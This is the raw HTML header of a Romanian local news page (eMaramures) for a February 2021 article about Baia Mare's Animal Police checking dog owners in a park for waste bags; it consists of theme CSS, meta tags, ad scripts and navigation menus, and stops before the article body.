.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri"/>
  <meta property="og:url" content="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Câteva persoane care se aflau cu câinii la plimbare în zona Parcului „Regina Maria” din Baia Mare au fost opriți de polițiștii locali din cadrul Poliției Animalelor, pentru a dovedi că posedă pungile necesare pentru curățarea spațiului public în caz de nevoie.

Conform Hotărârii Consiliului Local"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg"/>
  <meta property="article:published_time" content="2021-02-18T21:30:57+02:00"/>
  <meta property="article:modified_time" content="2021-02-18T20:34:25+02:00" />
  <meta property="og:updated_time" content="2021-02-18T20:34:25+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Social"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri"/>
  <meta itemprop="headline" content="Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri"/>
  <meta itemprop="description" content="Câteva persoane care se aflau cu câinii la plimbare în zona Parcului „Regina Maria” din Baia Mare au fost opriți de polițiștii locali din cadrul Poliției Animalelor, pentru a dovedi că posedă pungile necesare pentru curățarea spațiului public în caz de nevoie.

Conform Hotărârii Consiliului Local"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg"/>
  <meta itemprop="datePublished" content="2021-02-18"/>
  <meta itemprop="dateModified" content="2021-02-18T20:34:25+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/"/>
  <meta name="twitter:description" content="Câteva persoane care se aflau cu câinii la plimbare în zona Parcului „Regina Maria” din Baia Mare au fost opriți de polițiștii locali din cadrul Poliției Animalelor, pentru a dovedi că posedă pungile necesare pentru curățarea spațiului public în caz de nevoie.

Conform Hotărârii Consiliului Local"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-430689 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
